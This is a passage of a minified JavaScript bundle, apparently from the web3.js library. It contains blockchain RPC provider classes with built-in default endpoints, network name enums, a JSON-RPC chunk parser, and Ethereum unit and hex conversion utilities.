i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.mainnet=void 0;const o=r(8595);i(r(3935),t),i(r(8595),t),i(r(7967),t),i(r(6035),t),i(r(9623),t),t.mainnet=new o.QuickNodeProvider},3935:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.Network=t.Transport=void 0,function(e){e.HTTPS="https",e.WebSocket="wss"}(r||(t.Transport=r={})),function(e){e.ETH_MAINNET="eth_mainnet",e.ETH_SEPOLIA="eth_sepolia",e.ETH_HOLESKY="eth_holesky",e.POLYGON_MAINNET="polygon_mainnet",e.POLYGON_AMOY="polygon_amoy",e.AVALANCHE_C_MAINNET="avalanche_c_mainnet",e.AVALANCHE_P_MAINNET="avalanche_p_mainnet",e.AVALANCHE_X_MAINNET="avalanche_x_mainnet",e.ARBITRUM_MAINNET="arbitrum_mainnet",e.ARBITRUM_SEPOLIA="arbitrum_sepolia",e.BASE_MAINNET="base_mainnet",e.BASE_SEPOLIA="base_sepolia",e.OPTIMISM_MAINNET="optimism_mainnet",e.OPTIMISM_SEPOLIA="optimism_sepolia",e.FANTOM_MAINNET="fantom_mainnet",e.FANTOM_TESTNET="fantom_testnet",e.DYMENSION_MAINNET="dymension_mainnet",e.DYMENSION_TESTNET="dymension_testnet",e.BNB_MAINNET="bnb_mainnet",e.BNB_TESTNET="bnb_testnet",e.BSC_MAINNET="bsc_mainnet",e.BSC_TESTNET="bsc_testnet",e.ARBITRUM_ONE="arbitrum_one",e.ARBITRUM_NOVA="arbitrum_nova",e.AVALANCHE_FUJI_C="avalanche_fuji_c",e.AVALANCHE_FUJI_P="avalanche_fuji_p",e.AVALANCHE_FUJI_X="avalanche_fuji_x",e.BLAST_MAINNET="blast_mainnet",e.OPBNB_MAINNET="opbnb_mainnet",e.OPBNB_TESTNET="opbnb_testnet",e.GNOSIS_MAINNET="gnosis_mainnet",e.GNOSIS_CHIADO="gnosis_chiado",e.PULSECHAIN_MAINNET="pulsechain_mainnet",e.PULSECHAIN_TESTNET="pulsechain_testnet",e.KAVA_MAINNET="kava_mainnet",e.CRONOS_MAINNET="cronos_mainnet",e.MANTLE_MAINNET="mantle_mainnet",e.CHILIZ_MAINNET="chiliz_mainnet",e.CHILIZ_SPICY="chiliz_spicy",e.MOONBEAM_MAINNET="moonbeam_mainnet",e.TAIKO_MAINNET="taiko_mainnet",e.TAIKO_HEKLA="taiko_hekla",e.LINEA_MAINNET="linea_mainnet",e.LINEA_SEPOLIA="linea_sepolia",e.BAHAMUT_MAINNET="bahamut_mainnet",e.SCROLL_MAINNET="scroll_mainnet",e.SCROLL_SEPOLIA="scroll_sepolia",e.TRON_MAINNET="tron_mainnet",e.SYSCOIN_MAINNET="syscoin_mainnet",e.SYSCOIN_TANENBAUM="syscoin_tanenbaum",e.MOONRIVER_MAINNET="moonriver_mainnet",e.HAQQ_MAINNET="haqq_mainnet",e.EVMOS_MAINNET="evmos_mainnet",e.EVMOS_TESTNET="evmos_testnet",e.BERACHAIN_TESTNET="berachain_testnet"}(n||(t.Network=n={}))},6035:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ExternalProvider=void 0;const o=i(r(3655)),s=i(r(5037)),a=r(6825),c=r(3935),u=r(9623);class d extends a.Eip1193Provider{constructor(e,t,r,n,i){if(super(),void 0!==i&&t===c.Transport.HTTPS&&!("providerOptions"in i))throw new u.ProviderConfigOptionsError("HTTP Provider");if(void 0!==i&&t===c.Transport.WebSocket&&!("socketOptions"in i)&&!("reconnectOptions"in i))throw new u.ProviderConfigOptionsError("Websocket Provider");this.transport=t,t===c.Transport.HTTPS?this.provider=new o.default(this.getRPCURL(e,t,r,n),i):t===c.Transport.WebSocket&&(this.provider=new s.default(this.getRPCURL(e,t,r,n),null==i?void 0:i.socketOptions,null==i?void 0:i.reconnectOptions))}request(e,t){return n(this,void 0,void 0,(function*(){return this.transport===c.Transport.HTTPS?yield this.provider.request(e,t):this.provider.request(e)}))}getStatus(){return this.provider.getStatus()}supportsSubscriptions(){return this.provider.supportsSubscriptions()}once(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.once)&&this.provider.once(e,t)}removeAllListeners(e){var t;(null===(t=this.provider)||void 0===t?void 0:t.removeAllListeners)&&this.provider.removeAllListeners(e)}connect(){var e;(null===(e=this.provider)||void 0===e?void 0:e.connect)&&this.provider.connect()}disconnect(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.disconnect)&&this.provider.disconnect(e,t)}reset(){var e;(null===(e=this.provider)||void 0===e?void 0:e.reset)&&this.provider.reset()}on(e,t){this.provider&&this.provider.on(e,t)}removeListener(e,t){this.provider&&this.provider.removeListener(e,t)}}t.Web3ExternalProvider=d},7967:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicNodeProvider=void 0;const n=r(3935),i=r(6035),o=[n.Network.DYMENSION_MAINNET,n.Network.DYMENSION_TESTNET,n.Network.KAVA_MAINNET,n.Network.CRONOS_MAINNET,n.Network.POLYGON_MAINNET];class s extends i.Web3ExternalProvider{constructor(e=n.Network.ETH_MAINNET,t=n.Transport.HTTPS,r="",i){super(e,t,"",r,i)}getRPCURL(e,t,r,i){if(!s.networkHostMap[e])throw new Error("Network info not avalible.");const a=`${s.networkHostMap[e]}.publicnode.com`,c=void 0!==(u=i)&&u.trim().length>0?i:a;var u;return o.includes(e)&&t===n.Transport.WebSocket?`${t}://${c}/websocket`:`${t}://${c}`}}t.PublicNodeProvider=s,s.networkHostMap={[n.Network.POLYGON_AMOY]:"polygon-amoy-bor-rpc",[n.Network.DYMENSION_MAINNET]:"dymension-evm-rpc",[n.Network.DYMENSION_TESTNET]:"dymension-testnet-evm-rpc",[n.Network.BLAST_MAINNET]:"blast-rpc",[n.Network.GNOSIS_MAINNET]:"gnosis-rpc",[n.Network.PULSECHAIN_MAINNET]:"pulsechain-rpc",[n.Network.PULSECHAIN_TESTNET]:"pulsechain-testnet-rpc",[n.Network.KAVA_MAINNET]:"kava-evm-rpc",[n.Network.CRONOS_MAINNET]:"cronos-evm-rpc",[n.Network.MANTLE_MAINNET]:"mantle-rpc",[n.Network.TAIKO_MAINNET]:"taiko-rpc",[n.Network.TAIKO_HEKLA]:"taiko-hekla-rpc",[n.Network.LINEA_MAINNET]:"linea-rpc",[n.Network.LINEA_SEPOLIA]:"linea-sepolia-rpc",[n.Network.SCROLL_MAINNET]:"scroll-rpc",[n.Network.SCROLL_SEPOLIA]:"scroll-sepolia-rpc",[n.Network.SYSCOIN_MAINNET]:"syscoin-evm-rpc",[n.Network.SYSCOIN_TANENBAUM]:"syscoin-tanenbaum-evm-rpc",[n.Network.HAQQ_MAINNET]:"haqq-evm-rpc",[n.Network.EVMOS_MAINNET]:"evmos-evm-rpc",[n.Network.EVMOS_TESTNET]:"evmos-testnet-evm-rpc",[n.Network.BERACHAIN_TESTNET]:"berachain-testnet-evm-rpc",[n.Network.ETH_MAINNET]:"ethereum-rpc",[n.Network.ETH_SEPOLIA]:"ethereum-sepolia-rpc",[n.Network.ETH_HOLESKY]:"ethereum-holesky-rpc",[n.Network.BSC_MAINNET]:"bsc-rpc",[n.Network.BSC_TESTNET]:"bsc-testnet-rpc",[n.Network.POLYGON_MAINNET]:"polygon-bor-rpc",[n.Network.BASE_MAINNET]:"base-rpc",[n.Network.BASE_SEPOLIA]:"base-sepolia-rpc",[n.Network.ARBITRUM_ONE]:"arbitrum-one-rpc",[n.Network.ARBITRUM_NOVA]:"arbitrum-nova-rpc",[n.Network.ARBITRUM_SEPOLIA]:"arbitrum-sepolia-rpc",[n.Network.AVALANCHE_C_MAINNET]:"avalanche-c-chain-rpc",[n.Network.AVALANCHE_P_MAINNET]:"avalanche-p-chain-rpc",[n.Network.AVALANCHE_X_MAINNET]:"avalanche-x-chain-rpc",[n.Network.AVALANCHE_FUJI_C]:"avalanche-fuji-c-chain-rpc",[n.Network.AVALANCHE_FUJI_P]:"avalanche-fuji-p-chain-rpc",[n.Network.AVALANCHE_FUJI_X]:"avalanche-fuji-x-chain-rpc",[n.Network.OPTIMISM_MAINNET]:"optimism-rpc",[n.Network.OPTIMISM_SEPOLIA]:"optimism-sepolia-rpc",[n.Network.FANTOM_MAINNET]:"fantom-rpc",[n.Network.FANTOM_TESTNET]:"fantom-testnet-rpc",[n.Network.OPBNB_MAINNET]:"opbnb-rpc",[n.Network.OPBNB_TESTNET]:"opbnb-testnet-rpc",[n.Network.GNOSIS_CHIADO]:"gnosis-chiado-rpc",[n.Network.CHILIZ_MAINNET]:"chiliz-rpc",[n.Network.CHILIZ_SPICY]:"chiliz-spicy-rpc",[n.Network.MOONBEAM_MAINNET]:"moonbeam-rpc",[n.Network.BAHAMUT_MAINNET]:"bahamut-rpc",[n.Network.TRON_MAINNET]:"tron-evm-rpc",[n.Network.MOONRIVER_MAINNET]:"moonriver-rpc"}},8595:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.QuickNodeProvider=void 0;const i=r(1633),o=r(3935),s=r(6035),a=r(9623),c=e=>void 0!==e&&e.trim().length>0;class u extends s.Web3ExternalProvider{constructor(e=o.Network.ETH_MAINNET,t=o.Transport.HTTPS,r="",n="",i){super(e,t,r,n,i)}request(e,t){const r=Object.create(null,{request:{get:()=>super.request}});return n(this,void 0,void 0,(function*(){try{return yield r.request.call(this,e,t)}catch(e){if(e instanceof i.ResponseError&&429===e.statusCode)throw new a.QuickNodeRateLimitError(e);throw e}}))}getRPCURL(e,t,r,n){let i="",s="";switch(e){case o.Network.ETH_MAINNET:i=c(n)?n:"powerful-holy-bush.quiknode.pro",s=c(r)?r:"3240624a343867035925ff7561eb60dfdba2a668";break;case o.Network.ETH_SEPOLIA:i=c(n)?n:"dimensional-fabled-glitter.ethereum-sepolia.quiknode.pro",s=c(r)?r:"382a3b5a4b938f2d6e8686c19af4b22921fde2cd";break;case o.Network.ETH_HOLESKY:i=c(n)?n:"yolo-morning-card.ethereum-holesky.quiknode.pro",s=c(r)?r:"481ebe70638c4dcf176af617a16d02ab866b9af9";break;case o.Network.ARBITRUM_MAINNET:i=c(n)?n:"autumn-divine-dinghy.arbitrum-mainnet.quiknode.pro",s=c(r)?r:"a5d7bfbf60b5ae9ce3628e53d69ef50d529e9a8c";break;case o.Network.ARBITRUM_SEPOLIA:i=c(n)?n:"few-patient-pond.arbitrum-sepolia.quiknode.pro",s=c(r)?r:"3be985450970628c860b959c65cd2642dcafe53c";break;case o.Network.BNB_MAINNET:i=c(n)?n:"purple-empty-reel.bsc.quiknode.pro",s=c(r)?r:"ebf6c532961e21f092ff2facce1ec4c89c540158";break;case o.Network.BNB_TESTNET:i=c(n)?n:"floral-rough-scion.bsc-testnet.quiknode.pro",s=c(r)?r:"5b297e5acff5f81f4c37ebf6f235f7299b6f9d28";break;case o.Network.POLYGON_MAINNET:i=c(n)?n:"small-chaotic-moon.matic.quiknode.pro",s=c(r)?r:"847569f8a017e84d985e10d0f44365d965a951f1";break;case o.Network.POLYGON_AMOY:i=c(n)?n:"prettiest-side-shape.matic-amoy.quiknode.pro",s=c(r)?r:"79a9476eea661d4f82de614db1d8a895b14b881c";break;default:throw new Error("Network info not avalible.")}return`${t}://${i}/${s}`}}t.QuickNodeProvider=u},8682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2172:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8250:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4543:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8361:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.ETH_DATA_FORMAT=t.DEFAULT_RETURN_FORMAT=t.FMT_BYTES=t.FMT_NUMBER=void 0,function(e){e.NUMBER="NUMBER_NUMBER",e.HEX="NUMBER_HEX",e.STR="NUMBER_STR",e.BIGINT="NUMBER_BIGINT"}(r||(t.FMT_NUMBER=r={})),function(e){e.HEX="BYTES_HEX",e.UINT8ARRAY="BYTES_UINT8ARRAY"}(n||(t.FMT_BYTES=n={})),t.DEFAULT_RETURN_FORMAT={number:r.BIGINT,bytes:n.HEX},t.ETH_DATA_FORMAT={number:r.HEX,bytes:n.HEX}},1661:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3081:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7217:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},5348:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.HardforksOrdered=t.BlockTags=void 0,function(e){e.EARLIEST="earliest",e.LATEST="latest",e.PENDING="pending",e.SAFE="safe",e.FINALIZED="finalized",e.COMMITTED="committed"}(r||(t.BlockTags=r={})),function(e){e.chainstart="chainstart",e.frontier="frontier",e.homestead="homestead",e.dao="dao",e.tangerineWhistle="tangerineWhistle",e.spuriousDragon="spuriousDragon",e.byzantium="byzantium",e.constantinople="constantinople",e.petersburg="petersburg",e.istanbul="istanbul",e.muirGlacier="muirGlacier",e.berlin="berlin",e.london="london",e.altair="altair",e.arrowGlacier="arrowGlacier",e.grayGlacier="grayGlacier",e.bellatrix="bellatrix",e.merge="merge",e.capella="capella",e.shanghai="shanghai"}(n||(t.HardforksOrdered=n={}))},7797:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1661),t),i(r(8682),t),i(r(8250),t),i(r(4543),t),i(r(2172),t),i(r(8361),t),i(r(5348),t),i(r(3081),t),i(r(7217),t),i(r(9593),t),i(r(4941),t),i(r(5379),t),i(r(775),t),i(r(3006),t),i(r(254),t),i(r(307),t)},9593:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4941:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TypedArray=void 0,t.TypedArray=Object.getPrototypeOf(Uint8Array)},5379:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},775:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3006:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseProvider=void 0;const n=Symbol.for("web3/base-provider");class i{static isWeb3Provider(e){return e instanceof i||Boolean(e&&e[n])}get[n](){return!0}send(e,t){this.request(e).then((e=>{t(null,e)})).catch((e=>{t(e)}))}sendAsync(e){return r(this,void 0,void 0,(function*(){return this.request(e)}))}asEIP1193Provider(){const e=Object.create(this),t=e.request;return e.request=function(e){return r(this,void 0,void 0,(function*(){return(yield t(e)).result}))},e.asEIP1193Provider=void 0,e}}t.Web3BaseProvider=i},254:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseWallet=void 0,t.Web3BaseWallet=class extends Array{constructor(e){super(),this._accountProvider=e}}},307:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2964:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ChunkResponseParser=void 0;const n=r(1633);t.ChunkResponseParser=class{constructor(e,t){this.eventEmitter=e,this.autoReconnect=t,this.chunkTimeout=15e3}clearQueues(){"function"==typeof this._clearQueues&&this._clearQueues()}onError(e){this._clearQueues=e}parseResponse(e){const t=[];return e.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach((e=>{let r,i=e;this.lastChunk&&(i=this.lastChunk+i);try{r=JSON.parse(i)}catch(e){return this.lastChunk=i,this.lastChunkTimeout&&clearTimeout(this.lastChunkTimeout),void(this.lastChunkTimeout=setTimeout((()=>{this.autoReconnect||(this.clearQueues(),this.eventEmitter.emit("error",new n.InvalidResponseError({id:1,jsonrpc:"2.0",error:{code:2,message:"Chunk timeout"}})))}),this.chunkTimeout))}clearTimeout(this.lastChunkTimeout),this.lastChunk=void 0,r&&t.push(r)})),t}}},5608:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toBool=t.toChecksumAddress=t.toWei=t.fromWei=t.toBigInt=t.toNumber=t.toHex=t.toAscii=t.hexToAscii=t.fromAscii=t.asciiToHex=t.hexToString=t.utf8ToBytes=t.toUtf8=t.hexToUtf8=t.stringToHex=t.fromUtf8=t.utf8ToHex=t.hexToNumberString=t.fromDecimal=t.numberToHex=t.toDecimal=t.hexToNumber=t.hexToBytes=t.bytesToHex=t.bytesToUint8Array=t.ethUnitMap=void 0;const n=r(9387),i=r(3096),o=r(7244),s=r(1633),a=r(5528);t.ethUnitMap={noether:BigInt(0),wei:BigInt(1),kwei:BigInt(1e3),Kwei:BigInt(1e3),babbage:BigInt(1e3),femtoether:BigInt(1e3),mwei:BigInt(1e6),Mwei:BigInt(1e6),lovelace:BigInt(1e6),picoether:BigInt(1e6),gwei:BigInt(1e9),Gwei:BigInt(1e9),shannon:BigInt(1e9),nanoether:BigInt(1e9),nano:BigInt(1e9),szabo:BigInt(1e12),microether:BigInt(1e12),micro:BigInt(1e12),finney:BigInt(1e15),milliether:BigInt(1e15),milli:BigInt(1e15),ether:BigInt("1000000000000000000"),kether:BigInt("1000000000000000000000"),grand:BigInt("1000000000000000000000"),mether:BigInt("1000000000000000000000000"),gether:BigInt("1000000000000000000000000000"),tether:BigInt("1000000000000000000000000000000")};const c="Warning: Using type `number` with values that are large or contain many decimals may cause loss of precision, it is recommended to use type `string` or `BigInt` when using conversion methods";t.bytesToUint8Array=e=>{if(o.validator.validate(["bytes"],[e]),(0,a.isUint8Array)(e))return e;if(Array.isArray(e))return new Uint8Array(e);if("string"==typeof e)return o.utils.hexToUint8Array(e);throw new s.InvalidBytesError(e)};const{uint8ArrayToHexString:u}=o.utils;t.bytesToHex=e=>u((0,t.bytesToUint8Array)(e)),t.hexToBytes=e=>"string"==typeof e&&"0x"!==e.slice(0,2).toLowerCase()?(0,t.bytesToUint8Array)(`0x${e}`):(0,t.bytesToUint8Array)(e),t.hexToNumber=e=>(o.validator.validate(["hex"],[e]),o.utils.hexToNumber(e)),t.toDecimal=t.hexToNumber,t.numberToHex=(e,t)=>{"bigint"!=typeof e&&o.validator.validate(["int"],[e]);let r=o.utils.numberToHex(e);return t&&(r.startsWith("-")||r.length%2!=1?r.length%2==0&&r.startsWith("-")&&(r="-0x0".concat(r.slice(3))):r="0x0".concat(r.slice(2))),r},t.fromDecimal=t.numberToHex,t.hexToNumberString=e=>(0,t.hexToNumber)(e).toString(),t.utf8ToHex=e=>{o.validator.validate(["string"],[e]);let r=e.replace(/^(?:\u0000)/,"");return r=r.replace(/(?:\u0000)$/,""),(0,t.bytesToHex)((new TextEncoder).encode(r))},t.fromUtf8=t.utf8ToHex,t.stringToHex=t.utf8ToHex,t.hexToUtf8=e=>(0,i.bytesToUtf8)((0,t.hexToBytes)(e)),t.toUtf8=e=>"string"==typeof e?(0,t.hexToUtf8)(e):(o.validator.validate(["bytes"],[e]),(0,i.bytesToUtf8)(e)),t.utf8ToBytes=i.utf8ToBytes,t.hexToString=t.hexToUtf8,t.asciiToHex=e=>{o.validator.validate(["string"],[e]);let t="";for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r).toString(16);t+=n.length%2!=0?`0${n}`:n}return`0x${t}`},t.fromAscii=t.asciiToHex,t.hexToAscii=e=>new TextDecoder("ascii").decode((0,t.hexToBytes)(e)),t.toAscii=t.hexToAscii,t.toHex=(e,r)=>{if("string"==typeof e&&(0,o.isAddress)(e))return r?"address":`0x${e.toLowerCase().replace(/^0x/i,"")}`;if("boolean"==typeof e)return r?"bool":e?"0x01":"0x00";if("number"==typeof e)return r?e<0?"int256":"uint256":(0,t.numberToHex)(e);if("bigint"==typeof e)return r?"bigint":(0,t.numberToHex)(e);if((0,a.isUint8Array)(e))return r?"bytes":(0,t.bytesToHex)(e);if("object"==typeof e&&e)return r?"string":(0,t.utf8ToHex)(JSON.stringify(e));if("string"==typeof e){if(e.startsWith("-0x")||e.startsWith("-0X"))return r?"int256":(0,t.numberToHex)(e);if((0,o.isHexStrict)(e))return r?"bytes":e;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&!(0,o.isUInt)(e))return r?"bytes":`0x${e}`;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&(0,o.isUInt)(e))return r?"uint":(0,t.numberToHex)(e);if(!Number.isFinite(e))return r?"string":(0,t.utf8ToHex)(e)}throw new s.HexProcessingError(e)},t.toNumber=e=>{if("number"==typeof e)return e>1e20?(console.warn(c),BigInt(e)):e;if("bigint"==typeof e)return e>=Number.MIN_SAFE_INTEGER&&e<=Number.MAX_SAFE_INTEGER?Number(e):e;if("string"==typeof e&&(0,o.isHexStrict)(e))return(0,t.hexToNumber)(e);try{return(0,t.toNumber)(BigInt(e))}catch(t){throw new s.InvalidNumberError(e)}},t.toBigInt=e=>{if("number"==typeof e)return BigInt(e);if("bigint"==typeof e)return e;if("string"==typeof e&&(0,o.isHex)(e))return e.startsWith("-")?-BigInt(e.substring(1)):BigInt(e);throw new s.InvalidNumberError(e)},t.fromWei=(e,r)=>{let n;if("string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}const i=String((0,t.toNumber)(e)),a=n.toString().length-1;if(a<=0)return i.toString();const c=i.padStart(a,"0"),u=c.slice(0,-a),d=c.slice(-a).replace(/\.?0+$/,"");return""===u?d?`0.${d}`:"0":""===d?u:`${u}.${d}`.slice(0,u.length+a+1)},t.toWei=(e,r)=>{let n;if(o.validator.validate(["number"],[e]),"string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}let i=e;"number"==typeof i&&(i<1e-15&&console.warn(c),i>1e20?(console.warn(c),i=BigInt(i)):i=i.toLocaleString("fullwide",{useGrouping:!1,maximumFractionDigits:20}));const[a,u]=String("string"!=typeof i||(0,o.isHexStrict)(i)?(0,t.toNumber)(i):i).split(".").concat(""),d=BigInt(`${a}${u}`)*n,l=u.length;return 0===l?d.toString():d.toString().slice(0,-l)},t.toChecksumAddress=e=>{if(!(0,o.isAddress)(e,!1))throw new s.InvalidAddressError(e);const r=e.toLowerCase().replace(/^0x/i,""),i=o.utils.uint8ArrayToHexString((0,n.keccak256)(o.utils.ensureIfUint8Array((0,t.utf8ToBytes)(r))));if((0,o.isNullish)(i)||"0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470"===i)return"";let a="0x";const c=i.replace(/^0x/i,"");for(let e=0;e<r.length;e+=1)parseInt(c[e],16)>7?a+=r[e].toUpperCase():a+=r[e];return a},t.toBool=e=>{if("boolean"==typeof e)return e;if("number"==typeof e&&(0===e||1===e))return Boolean(e);if("bigint"==typeof e&&(e===BigInt(0)||e===BigInt(1)))return Boolean(e);if("string"==typeof e&&!(0,o.isHexStrict)(e)&&("1"===e||"0"===e||"false"===e||"true"===e))return"true"===e||"false"!==e&&Boolean(Number(e));if("string"==typeof e&&(0,o.isHexStrict)(e)&&("0x1"===e||"0x0"===e))return Boolean((0,t.toNumber)(e));throw new s.InvalidBooleanError(e)}},976:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EventEmitter=void 0;const i=n(r(2380));class o extends i.default{constructor(){super(...arguments),this.maxListeners=Number.MAX_SAFE_INTEGER}setMaxListeners(e){return this.maxListeners=e,this}getMaxListeners(){return this.maxListeners}}t.EventEmitter=o},5307:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.format=t.convert=t.convertScalarValue=t.isDataFormat=void 0;const n=r(1633),i=r(7797),o=r(7244),s=r(5608),a=r(2625),c=r(6014),u=r(5528),{parseBaseType:d}=o.utils;t.isDataFormat=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&"number"in e&&"bytes"in e;const l=(e,t,r=[])=>{let n,i=Object.assign({},e);for(const e of t){if(i.oneOf&&n){const e=n,t=r.find((([t])=>t===e));t&&t[0]===n&&(i=i.oneOf[t[1]])}if(!i.properties&&!i.items)return;i.properties?i=i.properties[e]:i.items&&i.items.properties?i=i.items.properties[e]:i.items&&(0,o.isObject)(i.items)?i=i.items:i.items&&Array.isArray(i.items)&&(i=i.items[parseInt(e,10)]),i&&e&&(n=e)}return i};t.convertScalarValue=(e,t,r)=>{try{const{baseType:o,baseTypeSize:a}=d(t);if("int"===o||"uint"===o)switch(r.number){case i.FMT_NUMBER.NUMBER:return Number((0,s.toBigInt)(e));case i.FMT_NUMBER.HEX:return(0,s.numberToHex)((0,s.toBigInt)(e));case i.FMT_NUMBER.STR:return(0,s.toBigInt)(e).toString();case i.FMT_NUMBER.BIGINT:return(0,s.toBigInt)(e);default:throw new n.FormatterError(`Invalid format: ${String(r.number)}`)}if("bytes"===o){let t;switch(a?"string"==typeof e?t=(0,c.padLeft)(e,2*a):(0,u.isUint8Array)(e)&&(t=(0,u.uint8ArrayConcat)(new Uint8Array(a-e.length),e)):t=e,r.bytes){case i.FMT_BYTES.HEX:return(0,s.bytesToHex)((0,s.bytesToUint8Array)(t));case i.FMT_BYTES.UINT8ARRAY:return(0,s.bytesToUint8Array)(t);default:throw new n.FormatterError(`Invalid format: ${String(r.bytes)}`)}}if("string"===o)return String(e)}catch(t){return e}return e};const h=({value:e,schemaProp:r,schema:n,object:i,key:s,dataPath:a,format:c,oneOfPath:u=[]})=>{var d,l;if(Array.isArray(e)){let h=r;if(void 0!==(null==r?void 0:r.oneOf)&&r.oneOf.forEach(((t,n)=>{var i,o;!Array.isArray(null==r?void 0:r.items)&&("object"==typeof e[0]&&"object"===(null===(i=null==t?void 0:t.items)||void 0===i?void 0:i.type)||"string"==typeof e[0]&&"object"!==(null===(o=null==t?void 0:t.items)||void 0===o?void 0:o.type))&&(h=t,u.push([s,n]))})),(0,o.isNullish)(null==h?void 0:h.items))return delete i[s],a.pop(),!0;if((0,o.isObject)(h.items)&&!(0,o.isNullish)(h.items.format)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],null===(d=null==h?void 0:h.items)||void 0===d?void 0:d.format,c);return a.pop(),!0}if(!Array.isArray(null==h?void 0:h.items)&&"object"===(null===(l=null==h?void 0:h.items)||void 0===l?void 0:l.type)){for(const r of e)(0,t.convert)(r,n,a,c,u);return a.pop(),!0}if(Array.isArray(null==h?void 0:h.items)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],h.items[r].format,c);return a.pop(),!0}}return!1};t.convert=(e,r,n,i,s=[])=>{var a;if(!(0,o.isObject)(e)&&!Array.isArray(e))return(0,t.convertScalarValue)(e,null==r?void 0:r.format,i);const c=e;if(Array.isArray(c)&&"array"===(null==r?void 0:r.type)&&"object"===(null===(a=null==r?void 0:r.items)||void 0===a?void 0:a.type))h({value:c,schemaProp:r,schema:r,object:c,key:"",dataPath:n,format:i,oneOfPath:s});else for(const[e,a]of Object.entries(c)){n.push(e);let u=l(r,n,s);if((0,o.isNullish)(u))delete c[e],n.pop();else if((0,o.isObject)(a))(0,t.convert)(a,r,n,i,s),n.pop();else if(!h({value:a,schemaProp:u,schema:r,object:c,key:e,dataPath:n,format:i,oneOfPath:s})){if(void 0===(null==u?void 0:u.format)&&void 0!==(null==u?void 0:u.oneOf))for(const[e,t]of u.oneOf.entries())if(void 0!==(null==t?void 